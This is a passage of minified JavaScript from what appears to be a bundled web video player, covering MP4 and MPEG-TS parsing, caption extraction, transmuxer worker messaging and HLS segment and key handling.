self!="undefined"?self:{},ns=un,yv=Ea.discardEmulationPreventionBytes,vv=dr.CaptionStream,cn=nh,_v=hv,bv=dv,Tv=uv,Vp=ns,wv=function(f,m){var v=cn(f,["moof","traf"]),f=cn(f,["mdat"]),b={},E=[];return f.forEach(function(x,I){I=v[I],E.push({mdat:x,traf:I})}),E.forEach(function(wt){var I,N,B,$,J,ce=wt.mdat,wt=wt.traf,oe=cn(wt,["tfhd"]),oe=Tv(oe[0]),pe=oe.trackId,ht=cn(wt,["tfdt"]),ht=0<ht.length?_v(ht[0]).baseMediaDecodeTime:0,wt=cn(wt,["trun"]);m===pe&&0<wt.length&&(I=ht,N=oe.defaultSampleDuration||0,B=oe.defaultSampleSize||0,$=oe.trackId,J=[],wt.forEach(function(vt){vt=bv(vt).samples,vt.forEach(function(mt){mt.duration===void 0&&(mt.duration=N),mt.size===void 0&&(mt.size=B),mt.trackId=$,mt.dts=I,mt.compositionTimeOffset===void 0&&(mt.compositionTimeOffset=0),typeof I=="bigint"?(mt.pts=I+Vp.BigInt(mt.compositionTimeOffset),I+=Vp.BigInt(mt.duration)):(mt.pts=I+mt.compositionTimeOffset,I+=mt.duration)}),J=J.concat(vt)}),ht=function(vt,mt,tt){for(var we,Hi,hh=new DataView(vt.buffer,vt.byteOffset,vt.byteLength),mn={logs:[],seiNals:[]},Vi=0;Vi+4<vt.length;Vi+=we)if(we=hh.getUint32(Vi),Vi+=4,!(we<=0))switch(31&vt[Vi]){case 6:var as=vt.subarray(Vi+1,Vi+1+we),Fa=function(Mv,Xp){for(var Kp=Mv,dh=0;dh<Xp.length;dh++){var uh=Xp[dh];if(Kp<uh.size)return uh;Kp-=uh.size}return null}(Vi,mt),as={nalUnitType:"sei_rbsp",size:we,data:as,escapedRBSP:yv(as),trackId:tt};if(Fa)as.pts=Fa.pts,as.dts=Fa.dts,Hi=Fa;else{if(!Hi){mn.logs.push({level:"warn",message:"We've encountered a nal unit without data at "+Vi+" for trackId "+tt+". See mux.js#223."});break}as.pts=Hi.pts,as.dts=Hi.dts}mn.seiNals.push(as)}return mn}(ce,J,pe),b[pe]||(b[pe]={seiNals:[],logs:[]}),b[pe].seiNals=b[pe].seiNals.concat(ht.seiNals),b[pe].logs=b[pe].logs.concat(ht.logs))}),b},Sv=function(){var d,m,v,f,b,E,x=!1;this.isInitialized=function(){return x},this.init=function(I){d=new vv,x=!0,E=!!I&&I.isPartial,d.on("data",function(N){N.startTime=N.startPts/f,N.endTime=N.endPts/f,b.captions.push(N),b.captionStreams[N.stream]=!0}),d.on("log",function(N){b.logs.push(N)})},this.isNewInit=function(I,N){return!(I&&I.length===0||N&&typeof N=="object"&&Object.keys(N).length===0||v===I[0]&&f===N[v])},this.parse=function(I,N,B){var $,J;if(!this.isInitialized()||!N||!B)return null;if(this.isNewInit(N,B))v=N[0],f=B[v];else if(v===null||!f)return m.push(I),null;for(;0<m.length;){var ce=m.shift();this.parse(ce,N,B)}return I=I,J=f,($=($=v)===null?null:{seiNals:(I=wv(I,$)[$]||{}).seiNals,logs:I.logs,timescale:J})&&$.logs&&(b.logs=b.logs.concat($.logs)),$!==null&&$.seiNals?(this.pushNals($.seiNals),this.flushStream(),b):b.logs.length?{logs:b.logs,captions:[],captionStreams:[]}:null},this.pushNals=function(I){if(!this.isInitialized()||!I||I.length===0)return null;I.forEach(function(N){d.push(N)})},this.flushStream=function(){if(!this.isInitialized())return null;E?d.partialFlush():d.flush()},this.clearParsedCaptions=function(){b.captions=[],b.captionStreams={},b.logs=[]},this.resetCaptionStream=function(){if(!this.isInitialized())return null;d.reset()},this.clearAllCaptions=function(){this.clearParsedCaptions(),this.resetCaptionStream()},this.reset=function(){m=[],f=v=null,b?this.clearParsedCaptions():b={captions:[],captionStreams:{},logs:[]},this.resetCaptionStream()},this.reset()},Ua=function(d){for(var m=0,v=String.fromCharCode(d[m]),f="";v!=="\0";)f+=v,m++,v=String.fromCharCode(d[m]);return f+=v},Ev=kt.getUint64,$p=function(d){return d!==void 0||d!==null},zp=ri,pn=dn,Ii=nh,Ba=jp,oh={parseEmsgBox:function(d){var m,v,f,b,E,x,I,N=4,B=d[0],$=(B===0?(N=(N+=(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length,f=($=new DataView(d.buffer)).getUint32(N),I=$.getUint32(N+=4),m=$.getUint32(N+=4),v=$.getUint32(N+=4),N+=4):B===1&&(f=($=new DataView(d.buffer)).getUint32(N),x=Ev(d.subarray(N+=4)),m=$.getUint32(N+=8),v=$.getUint32(N+=4),N=(N=(N+=4)+(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length),{scheme_id_uri:b,value:E,timescale:f||1,presentation_time:x,presentation_time_delta:I,event_duration:m,id:v,message_data:new Uint8Array(d.subarray(N,d.byteLength))});return E=(b=$).scheme_id_uri!=="\0",x=(f=B)===0&&$p(b.presentation_time_delta)&&E,I=f===1&&$p(b.presentation_time)&&E,!(1<f)&&x||I?$:void 0},scaleTime:function(d,m,v,f){return d||d===0?d/m:f+v/m}},kv=kt.getUint64,Cv=ns,Av=Cp.parseId3Frames,xv=function(d){var m=d[0]===0?12:20;return zp(d[m]<<24|d[1+m]<<16|d[2+m]<<8|d[3+m])},Iv=function(d,m){return m=Ii(m,["moof","traf"]).reduce(function(v,x){var b=Ii(x,["tfhd"])[0],b=zp(b[4]<<24|b[5]<<16|b[6]<<8|b[7]),b=d[b]||9e4,x=Ii(x,["tfdt"])[0],E=new DataView(x.buffer,x.byteOffset,x.byteLength),x=x[0]===1?kv(x.subarray(4,12)):E.getUint32(4);let I;return typeof x=="bigint"?I=x/Cv.BigInt(b):typeof x!="number"||isNaN(x)||(I=x/b),v=(I=I<Number.MAX_SAFE_INTEGER?Number(I):I)<v?I:v},1/0),typeof m=="bigint"||isFinite(m)?m:0},Pv=function(m){var m=Ii(m,["moov","trak"]),v=[];return m.forEach(function(f){var b,E={},I=Ii(f,["tkhd"])[0],x=(I&&(x=(I=new DataView(I.buffer,I.byteOffset,I.byteLength)).getUint8(0),E.id=x===0?I.getUint32(12):I.getUint32(20)),Ii(f,["mdia","hdlr"])[0]),x=(x&&(I=Ba(x.subarray(8,12)),E.type=I==="vide"?"video":I==="soun"?"audio":I),Ii(f,["mdia","minf","stbl","stsd"])[0]),I=(x&&(I=x.subarray(8),E.codec=Ba(I.subarray(4,8)),x=Ii(I,[E.codec])[0])&&(/^[asm]vc[1-9]$/i.test(E.codec)?(b=x.subarray(78),Ba(b.subarray(4,8))==="avcC"&&11<b.length?(E.codec+=".",E.codec+=pn(b[9]),E.codec+=pn(b[10]),E.codec+=pn(b[11])):E.codec="avc1.4d400d"):/^mp4[a,v]$/i.test(E.codec)?(b=x.subarray(28),Ba(b.subarray(4,8))==="esds"&&20<b.length&&b[19]!==0?(E.codec+="."+pn(b[19]),E.codec+="."+pn(b[20]>>>2&63).replace(/^0/,"")):E.codec="mp4a.40.2"):E.codec=E.codec.toLowerCase()),Ii(f,["mdia","mdhd"])[0]);I&&(E.timescale=xv(I)),v.push(E)}),v},Lv=function(d,m=0){return Ii(d,["emsg"]).map(f=>{var f=oh.parseEmsgBox(new Uint8Array(f)),b=Av(f.message_data);return{cueTime:oh.scaleTime(f.presentation_time,f.timescale,f.presentation_time_delta,m),duration:oh.scaleTime(f.event_duration,f.timescale),frames:b}})},lh=Aa,Wp=Aa,cr=Qy,Ue={},ws=(Ue.ts={parseType:function(d,m){return d=qp(d),d===0?"pat":d===m?"pmt":m?"pes":null},parsePat:function(d){var m=Na(d),v=4+Ma(d);return m&&(v+=d[v]+1),(31&d[v+10])<<8|d[v+11]},parsePmt:function(d){var m={},v=Na(d),f=4+Ma(d);if(v&&(f+=d[f]+1),1&d[f+5]){for(var b=3+((15&d[f+1])<<8|d[f+2])-4,E=12+((15&d[f+10])<<8|d[f+11]);E<b;){var x=f+E;m[(31&d[x+1])<<8|d[x+2]]=d[x],E+=5+((15&d[x+3])<<8|d[x+4])}return m}},parsePayloadUnitStartIndicator:Na,parsePesType:function(d,m){switch(m[qp(d)]){case lh.H264_STREAM_TYPE:return"video";case lh.ADTS_STREAM_TYPE:return"audio";case lh.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},parsePesTime:function(d){var m,v,f;return!Na(d)||(m=4+Ma(d))>=d.byteLength?null:(v=null,192&(f=d[m+7])&&((v={}).pts=(14&d[m+9])<<27|(255&d[m+10])<<20|(254&d[m+11])<<12|(255&d[m+12])<<5|(254&d[m+13])>>>3,v.pts*=4,v.pts+=(6&d[m+13])>>>1,v.dts=v.pts,64&f)&&(v.dts=(14&d[m+14])<<27|(255&d[m+15])<<20|(254&d[m+16])<<12|(255&d[m+17])<<5|(254&d[m+18])>>>3,v.dts*=4,v.dts+=(6&d[m+18])>>>1),v)},videoPacketContainsKeyFrame:function(d){for(var m=4+Ma(d),v=d.subarray(m),f=0,b=0,E=!1;b<v.byteLength-3;b++)if(v[b+2]===1){f=b+5;break}for(;f<v.byteLength;)switch(v[f]){case 0:if(v[f-1]!==0)f+=2;else if(v[f-2]!==0)f++;else{for(b+3!==f-2&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0);v[++f]!==1&&f<v.length;);b=f-2,f+=3}break;case 1:v[f-1]!==0||v[f-2]!==0||(ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0),b=f-2),f+=3;break;default:f+=3}return v=v.subarray(b),f-=b,b=0,E=v&&3<v.byteLength&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"?!0:E}},Ue.aac=xi,Ke.ONE_SECOND_IN_TS),Dv=function(d,m){for(var v,f=0,b=188;b<d.byteLength;)if(d[f]===71&&d[b]===71){switch(v=d.subarray(f,b),Ue.ts.parseType(v,m.pid)){case"pat":m.pid=Ue.ts.parsePat(v);break;case"pmt":var E=Ue.ts.parsePmt(v);m.table=m.table||{},Object.keys(E).forEach(function(x){m.table[x]=E[x]})}f+=188,b+=188}else f++,b++},Ov=function(d,m,v){for(var f,b,E,x,I=0,N=188,B=!1;N<=d.byteLength;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I++,N++;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I+=188,N+=188}for(I=(N=d.byteLength)-188,B=!1;0<=I;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I--,N--;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I-=188,N-=188}},Rv=function(d,m,v){for(var f,b,E,x,I,N,B,$,J=0,ce=188,oe=!1,pe={data:[],size:0};ce<d.byteLength;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video"&&(E&&!oe&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),!v.firstKeyFrame))){if(E&&pe.size!==0){for(I=new Uint8Array(pe.size),N=0;pe.data.length;)B=pe.data.shift(),I.set(B,N),N+=B.byteLength;Ue.ts.videoPacketContainsKeyFrame(I)&&($=Ue.ts.parsePesTime(I))&&(v.firstKeyFrame=$,v.firstKeyFrame.type="video"),pe.size=0}pe.data.push(f),pe.size+=f.byteLength}if(oe&&v.firstKeyFrame)break;J+=188,ce+=188}else J++,ce++;for(J=(ce=d.byteLength)-188,oe=!1;0<=J;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),oe)break;J-=188,ce-=188}else J--,ce--},Nv=function(E,m){var v,f,b,E=(Ue.aac.isLikelyAacData(E)?function(x){for(var I,N,B=!1,$=0,J=null,ce=null,oe=0,pe=0;3<=x.length-pe;){switch(Ue.aac.parseType(x,pe)){case"timed-metadata":x.length-pe<10||(oe=Ue.aac.parseId3TagSize(x,pe))>x.length?B=!0:(ce===null&&(I=x.subarray(pe,pe+oe),ce=Ue.aac.parseAacTimestamp(I)),pe+=oe);break;case"audio":x.length-pe<7||(oe=Ue.aac.parseAdtsSize(x,pe))>x.length?B=!0:(J===null&&(I=x.subarray(pe,pe+oe),J=Ue.aac.parseSampleRate(I)),$++,pe+=oe);break;default:pe++}if(B)return null}return J===null||ce===null?null:{audio:[{type:"audio",dts:ce,pts:ce},{type:"audio",dts:ce+1024*$*(N=ws/J),pts:ce+1024*$*N}]}}:function(x){var I,N={pid:null,table:null},B={};for(I in Dv(x,N),N.table)if(N.table.hasOwnProperty(I))switch(N.table[I]){case Wp.H264_STREAM_TYPE:B.video=[],Rv(x,N,B),B.video.length===0&&delete B.video;break;case Wp.ADTS_STREAM_TYPE:B.audio=[],Ov(x,N,B),B.audio.length===0&&delete B.audio}return B})(E);return E&&(E.audio||E.video)?(m=m,(v=E).audio&&v.audio.length&&(typeof(f=m)!="undefined"&&!isNaN(f)||(f=v.audio[0].dts),v.audio.forEach(function(x){x.dts=cr(x.dts,f),x.pts=cr(x.pts,f),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws})),v.video&&v.video.length&&(typeof(b=m)!="undefined"&&!isNaN(b)||(b=v.video[0].dts),v.video.forEach(function(x){x.dts=cr(x.dts,b),x.pts=cr(x.pts,b),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws}),v.firstKeyFrame)&&((m=v.firstKeyFrame).dts=cr(m.dts,b),m.pts=cr(m.pts,b),m.dtsTime=m.dts/ws,m.ptsTime=m.pts/ws),E):null};class Gp{constructor(m,v){this.options=v||{},this.self=m,this.init()}init(){var m,v;this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new cv(this.options),m=this.self,(v=this.transmuxer).on("data",function(f){var b=f.initSegment,b=(f.initSegment={data:b.buffer,byteOffset:b.byteOffset,byteLength:b.byteLength},f.data);f.data=b.buffer,m.postMessage({action:"data",segment:f,byteOffset:b.byteOffset,byteLength:b.byteLength},[f.data])}),v.on("done",function(f){m.postMessage({action:"done"})}),v.on("gopInfo",function(f){m.postMessage({action:"gopInfo",gopInfo:f})}),v.on("videoSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"videoSegmentTimingInfo",videoSegmentTimingInfo:b})}),v.on("audioSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"audioSegmentTimingInfo",audioSegmentTimingInfo:b})}),v.on("id3Frame",function(f){m.postMessage({action:"id3Frame",id3Frame:f})}),v.on("caption",function(f){m.postMessage({action:"caption",caption:f})}),v.on("trackinfo",function(f){m.postMessage({action:"trackinfo",trackInfo:f})}),v.on("audioTimingInfo",function(f){m.postMessage({action:"audioTimingInfo",audioTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("videoTimingInfo",function(f){m.postMessage({action:"videoTimingInfo",videoTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("log",function(f){m.postMessage({action:"log",log:f})})}pushMp4Captions(f){this.captionParser||(this.captionParser=new Sv,this.captionParser.init());var v=new Uint8Array(f.data,f.byteOffset,f.byteLength),f=this.captionParser.parse(v,f.trackIds,f.timescales);this.self.postMessage({action:"mp4Captions",captions:f&&f.captions||[],logs:f&&f.logs||[],data:v.buffer},[v.buffer])}probeMp4StartTime({timescales:m,data:v}){m=Iv(m,v),this.self.postMessage({action:"probeMp4StartTime",startTime:m,data:v},[v.buffer])}probeMp4Tracks({data:m}){var v=Pv(m);this.self.postMessage({action:"probeMp4Tracks",tracks:v,data:m},[m.buffer])}probeEmsgID3({data:m,offset:v}){v=Lv(m,v),this.self.postMessage({action:"probeEmsgID3",id3Frames:v,emsgData:m},[m.buffer])}probeTs({data:m,baseStartTime:v}){v=typeof v!="number"||isNaN(v)?void 0:v*Ke.ONE_SECOND_IN_TS,v=Nv(m,v);let f=null;v&&((f={hasVideo:v.video&&v.video.length===2||!1,hasAudio:v.audio&&v.audio.length===2||!1}).hasVideo&&(f.videoStart=v.video[0].ptsTime),f.hasAudio)&&(f.audioStart=v.audio[0].ptsTime),this.self.postMessage({action:"probeTs",result:f,data:m},[m.buffer])}clearAllMp4Captions(){this.captionParser&&this.captionParser.clearAllCaptions()}clearParsedMp4Captions(){this.captionParser&&this.captionParser.clearParsedCaptions()}push(m){m=new Uint8Array(m.data,m.byteOffset,m.byteLength),this.transmuxer.push(m)}reset(){this.transmuxer.reset()}setTimestampOffset(m){m=m.timestampOffset||0,this.transmuxer.setBaseMediaDecodeTime(Math.round(Ke.secondsToVideoTs(m)))}setAudioAppendStart(m){this.transmuxer.setAudioAppendStart(Math.ceil(Ke.secondsToVideoTs(m.appendStart)))}setRemux(m){this.transmuxer.setRemux(m.remux)}flush(m){this.transmuxer.flush(),self.postMessage({action:"done",type:"transmuxed"})}endTimeline(){this.transmuxer.endTimeline(),self.postMessage({action:"endedtimeline",type:"transmuxed"})}alignGopsWith(m){this.transmuxer.alignGopsWith(m.gopsToAlignWith.slice())}}self.onmessage=function(d){d.data.action==="init"&&d.data.options?this.messageHandlers=new Gp(self,d.data.options):(this.messageHandlers||(this.messageHandlers=new Gp(self)),d.data&&d.data.action&&d.data.action!=="init"&&this.messageHandlers[d.data.action]&&this.messageHandlers[d.data.action](d.data))}})));let cy=(i,y,t)=>{var{type:s,initSegment:r,captions:g,captionStreams:n,metadata:l,videoFrameDtsTime:u,videoFramePtsTime:p}=i.data.segment,y=(y.buffer.push({captions:g,captionStreams:n,metadata:l}),i.data.segment.boxes||{data:i.data.segment.data}),g={type:s,data:new Uint8Array(y.data,y.data.byteOffset,y.data.byteLength),initSegment:new Uint8Array(r.data,r.byteOffset,r.byteLength)};typeof u!="undefined"&&(g.videoFrameDtsTime=u),typeof p!="undefined"&&(g.videoFramePtsTime=p),t(g)},py=({transmuxedData:i,callback:e})=>{i.buffer=[],e(i)},my=(i,e)=>{e.gopInfo=i.data.gopInfo},Mc=i=>{let{transmuxer:e,bytes:t,audioAppendStart:s,gopsToAlignWith:r,remux:n,onData:l,onTrackInfo:u,onAudioTimingInfo:p,onVideoTimingInfo:y,onVideoSegmentTimingInfo:g,onAudioSegmentTimingInfo:S,onId3:T,onCaptions:C,onDone:L,onEndedTimeline:P,onTransmuxerLog:O,isEndOfTimeline:R}=i,M={buffer:[]},q=R;var W,G;e.onmessage=Q=>{e.currentTransmux!==i||(Q.data.action==="data"&&cy(Q,M,l),Q.data.action==="trackinfo"&&u(Q.data.trackInfo),Q.data.action==="gopInfo"&&my(Q,M),Q.data.action==="audioTimingInfo"&&p(Q.data.audioTimingInfo),Q.data.action==="videoTimingInfo"&&y(Q.data.videoTimingInfo),Q.data.action==="videoSegmentTimingInfo"&&g(Q.data.videoSegmentTimingInfo),Q.data.action==="audioSegmentTimingInfo"&&S(Q.data.audioSegmentTimingInfo),Q.data.action==="id3Frame"&&T([Q.data.id3Frame],Q.data.id3Frame.dispatchType),Q.data.action==="caption"&&C(Q.data.caption),Q.data.action==="endedtimeline"&&(q=!1,P()),Q.data.action==="log"&&O(Q.data.log),Q.data.type!=="transmuxed")||q||(e.onmessage=null,py({transmuxedData:M,callback:L}),Uc(e))},s&&e.postMessage({action:"setAudioAppendStart",appendStart:s}),Array.isArray(r)&&e.postMessage({action:"alignGopsWith",gopsToAlignWith:r}),typeof n!="undefined"&&e.postMessage({action:"setRemux",remux:n}),t.byteLength&&(W=t instanceof ArrayBuffer?t:t.buffer,G=t instanceof ArrayBuffer?0:t.byteOffset,e.postMessage({action:"push",data:W,byteOffset:G,byteLength:t.byteLength},[W])),R&&e.postMessage({action:"endTimeline"}),e.postMessage({action:"flush"})},Uc=i=>{i.currentTransmux=null,i.transmuxQueue.length&&(i.currentTransmux=i.transmuxQueue.shift(),typeof i.currentTransmux=="function"?i.currentTransmux():Mc(i.currentTransmux))},Bc=(i,e)=>{i.postMessage({action:e}),Uc(i)},fy=(i,e)=>{e.currentTransmux?e.transmuxQueue.push(Bc.bind(null,e,i)):(e.currentTransmux=i,Bc(e,i))},Fc=i=>{i.transmuxer.currentTransmux?i.transmuxer.transmuxQueue.push(i):(i.transmuxer.currentTransmux=i,Mc(i))};var jc=i=>{fy("reset",i)},gy=i=>{let e=new uy,t=(e.currentTransmux=null,e.transmuxQueue=[],e.terminate);return e.terminate=()=>(e.currentTransmux=null,e.transmuxQueue.length=0,t.call(e)),e.postMessage({action:"init",options:i}),e};function Qr(i){let e=i.transmuxer,t=i.endAction||i.action,s=i.callback;var r,n=Zi({},i,{endAction:null,transmuxer:null,callback:null});let l=u=>{u.data.action===t&&(e.removeEventListener("message",l),u.data.data&&(u.data.data=new Uint8Array(u.data.data,i.byteOffset||0,i.byteLength||u.data.data.byteLength),i.data)&&(i.data=u.data.data),s(u.data))};e.addEventListener("message",l),i.data?(r=i.data instanceof ArrayBuffer,n.byteOffset=r?0:i.data.byteOffset,n.byteLength=i.data.byteLength,r=[r?i.data:i.data.buffer],e.postMessage(n,r)):e.postMessage(n)}function qc(i){let e=0;return i.audio&&e++,i.video&&e++,e}function Zr(i,e){var t=e.attributes||{},s=_a(function(r){if(r=r.attributes||{},r.CODECS)return wi(r.CODECS)}(e)||[]);return!Wc(i,e)||s.audio||((r,l)=>{if(!Wc(r,l))return!0;var l=l.attributes||{},u=r.mediaGroups.AUDIO[l.AUDIO];for(let p in u)if(!u[p].uri&&!u[p].playlists)return!0;return!1})(i,e)||(e=_a(function(r,n){if(r.mediaGroups.AUDIO&&n){var l=r.mediaGroups.AUDIO[n];if(l){for(var u in l)if(u=l[u],u.default&&u.playlists)return wi(u.playlists[0].attributes.CODECS)}}return null}(i,t.AUDIO)||[])).audio&&(s.audio=e.audio),s}function va(i,e){return(i=i&&window.getComputedStyle(i))?i[e]:""}function Bl(i,e){let t,s;return t=(t=i.attributes.BANDWIDTH?i.attributes.BANDWIDTH:t)||window.Number.MAX_VALUE,s=(s=e.attributes.BANDWIDTH?e.attributes.BANDWIDTH:s)||window.Number.MAX_VALUE,t-s}let Ci={FAILURE:2,TIMEOUT:-101,ABORTED:-102},Fl=i=>{i.forEach(e=>{e.abort()})},yy=i=>({bandwidth:i.bandwidth,bytesReceived:i.bytesReceived||0,roundTripTime:i.roundTripTime||0}),vy=i=>{var e=i.target,e={bandwidth:1/0,bytesReceived:0,roundTripTime:Date.now()-e.requestTime||0};return e.bytesReceived=i.loaded,e.bandwidth=Math.floor(e.bytesReceived/e.roundTripTime*8*1e3),e},jl=(i,e)=>e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:Ci.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:Ci.ABORTED,xhr:e}:i?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:e.responseType==="arraybuffer"&&e.response.byteLength===0?{status:e.status,message:"Empty HLS response at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:null,Hc=(i,e,t)=>(l,r)=>{var n=r.response,l=jl(l,r);if(l)return t(l,i);if(n.byteLength!==16)return t({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:Ci.FAILURE,xhr:r},i);var l=new DataView(n),u=new Uint32Array([l.getUint32(0),l.getUint32(4),l.getUint32(8),l.getUint32(12)]);for(let p=0;p<e.length;p++)e[p].bytes=u;return t(null,i)},Vc=(i,e)=>{var t,s=Sl(i.map.bytes);if(s!=="mp4")return t=i.map.resolvedUri||i.map.uri,e({internal:!0,message:`Found unsupported ${s||"unknown"} container for initialization segment at URL: `+t,code:Ci.FAILURE});Qr({action:"probeMp4Tracks",data:i.map.bytes,transmuxer:i.transmuxer,callback:({tracks:r,data:n})=>(i.map.bytes=n,r.forEach(function(l){i.map.tracks=i.map.tracks||{},i.map.tracks[l.type]||typeof(i.map.tracks[l.type]=l).id=="number"&&l.timescale&&(i.map.timescales=i.map.timescales||{},i.map.timescales[l.id]=l.timescale)}),e(null))})},_y=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{var C=i.map&&i.map.tracks||{};let L=!!(C.audio&&C.video),P=s.bind(null,i,"audio","start"),O=s.bind(null,i,"audio","end"),R=s.bind(null,i,"video","start"),M=s.bind(null,i,"video","end");Qr({action:"probeTs",transmuxer:i.transmuxer,data:e,baseStartTime:i.baseStartTime,callback:q=>{i.bytes=e=q.data,q=q.result,q&&(t(i,{hasAudio:q.hasAudio,hasVideo:q.hasVideo,isMuxed:L}),t=null),Fc({bytes:e,transmuxer:i.transmuxer,audioAppendStart:i.audioAppendStart,gopsToAlignWith:i.gopsToAlignWith,remux:L,onData:W=>{W.type=W.type==="combined"?"video":W.type,g(i,W)},onTrackInfo:W=>{t&&(L&&(W.isMuxed=!0),t(i,W))},onAudioTimingInfo:W=>{P&&typeof W.start!="undefined"&&(P(W.start),P=null),O&&typeof W.end!="undefined"&&O(W.end)},onVideoTimingInfo:W=>{R&&typeof W.start!="undefined"&&(R(W.start),R=null),M&&typeof W.end!="undefined"&&M(W.end)},onVideoSegmentTimingInfo:W=>{r(W)},onAudioSegmentTimingInfo:W=>{n(W)},onId3:(W,G)=>{l(i,W,G)},onCaptions:W=>{u(i,[W])},isEndOfTimeline:p,onEndedTimeline:()=>{y()},onTransmuxerLog:T,onDone:W=>{S&&(W.type=W.type==="combined"?"video":W.type,S(null,i,W))}})}})},$c=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{let C=new Uint8Array(e);if(L=C,0<ec(L,["moof"]).length){i.isFmp4=!0;let P=i.map.tracks,O={isFmp4:!0,hasVideo:!!P.video,hasAudio:!!P.audio},R=(P.audio&&P.audio.codec&&P.audio.codec!=="enca"&&(O.audioCodec=P.audio.codec),P.video&&P.video.codec&&P.video.codec!=="encv"&&(O.videoCodec=P.video.codec),P.video&&P.audio&&(O.isMuxed=!0),t(i,O),(M,q)=>{g(i,{data:C,type:O.hasAudio&&!O.isMuxed?"audio":"video"}),q&&q.length&&l(i,q),M&&M.length&&u(i,M),S(null,i,{})});Qr({action:"probeMp4StartTime",timescales:i.map.timescales,data:C,transmuxer:i.transmuxer,callback:({data:M,startTime:q})=>{e=M.buffer,i.bytes=C=M,O.hasAudio&&!O.isMuxed&&s(i,"audio","start",q),O.hasVideo&&s(i,"video","start",q),Qr({action:"probeEmsgID3",data:C,transmuxer:i.transmuxer,offset:q,callback:({emsgData:W,id3Frames:G})=>{e=W.buffer,i.bytes=C=W,P.video&&W.byteLength&&i.transmuxer?Qr({action:"pushMp4Captions",endAction:"mp4Captions",transmuxer:i.transmuxer,data:C,timescales:i.map.timescales,trackIds:[P.video.id],callback:Q=>{e=Q.data.buffer,i.bytes=C=Q.data,Q.logs.forEach(function(de){T(Fe(de,{stream:"mp4CaptionParser"}))}),R(Q.captions,G)}}):R(void 0,G)}})}})}else{var L;i.transmuxer?(typeof i.container=="undefined"&&(i.container=Sl(C)),i.container!=="ts"&&i.container!=="aac"?(t(i,{hasAudio:!1,hasVideo:!1}),S(null,i,{})):_y({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})):S(null,i,{})}},zc=function({id:i,key:e,encryptedBytes:t,decryptionWorker:s},r){let n=u=>{u.data.source===i&&(s.removeEventListener("message",n),u=u.data.decrypted,r(new Uint8Array(u.bytes,u.byteOffset,u.byteLength)))};s.addEventListener("message",n);let l;l=e.bytes.slice?e.bytes.slice():new 